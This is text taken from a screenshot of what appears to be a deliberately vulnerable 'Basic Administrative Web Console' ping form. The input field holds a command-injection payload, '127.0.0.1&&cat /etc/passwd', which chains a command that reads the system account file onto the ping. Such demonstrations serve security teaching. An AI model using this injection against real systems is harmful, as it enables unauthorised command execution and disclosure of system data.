 Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
127.0.0.1&&cat /etc/passwd
submit